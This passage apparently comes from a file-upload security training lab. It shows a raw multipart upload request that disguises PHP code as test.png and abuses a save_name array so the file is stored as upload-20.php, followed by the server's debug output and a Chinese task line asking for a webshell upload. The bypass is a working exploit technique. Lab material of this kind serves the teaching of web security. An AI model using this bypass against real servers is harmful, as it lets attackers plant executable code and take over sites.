 -----------------------------223552476723655
Content-Disposition: form-data; name="upload_file"; filename="test.png"
Content-Type: image/png
<?php phpinfo();?>
-----------------------------223552476723655
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
-----------------------------223552476723655
Content-Disposition: form-data; name="save_name[2]"
png
-----------------------------223552476723655
Content-Disposition: form-data; name="submit"
上传
-----------------------------223552476723655--
</div>
<br>save_name:array(2) {
[0]=>
string(13) "upload-20.php"
[2]=>
string(3) "png"
}
<br>file:array(2) {
[0]=>
string(13) "upload-20.php"
[2]=>
string(3) "png"
}
<br>ext:string(3) "png"
<br>file[count(file) - 1]:
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>